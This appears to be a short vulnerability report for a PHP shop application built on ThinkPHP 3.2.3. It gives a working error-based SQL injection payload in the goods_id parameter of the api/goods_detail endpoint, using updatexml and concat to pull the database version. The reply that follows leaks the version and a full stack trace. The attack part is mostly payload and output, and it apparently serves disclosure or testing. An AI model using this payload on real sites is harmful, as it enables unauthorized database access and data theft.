 http://localhost/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,(SELECT%20@@version),0x7e),1)
:(
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~5.5.53~'
错误位置
FILE: D:\phpStudy1\PHPTutorial\WWW\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 175
TRACE
#0 D:\phpStudy1\PHPTutorial\WWW\ThinkPHP\Library\Think\Db\Driver.class.php(175): PDOStatement->execute()
#1 D:\phpStudy1\PHPTutorial\WWW\ThinkPHP\Library\Think\Model.class.php(1360): Think\Db\Driver->query('select g.*,gd.d...')
#2 D:\phpStudy1\PHPTutorial\WWW\Modules\Home\Controller\ApiController.class.php(445): Think\Model->query('select g.*,gd.d...')
#3 [internal function]: Home\Controller\ApiController->goods_detail()
#4 D:\phpStudy1\PHPTutorial\WWW\ThinkPHP\Library\Think\App.class.php(167): ReflectionMethod->invoke(Object(Home\Controller\ApiController))
#5 D:\phpStudy1\PHPTutorial\WWW\ThinkPHP\Library\Think\App.class.php(205): Think\App::exec()
#6 D:\phpStudy1\PHPTutorial\WWW\ThinkPHP\Library\Think\Think.class.php(120): Think\App::run()
#7 D:\phpStudy1\PHPTutorial\WWW\ThinkPHP\ThinkPHP.php(97): Think\Think::start()
#8 D:\phpStudy1\PHPTutorial\WWW\index.php(37): require('D:\\phpStudy1\\PH...')
#9 {main}
ThinkPHP3.2.3 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]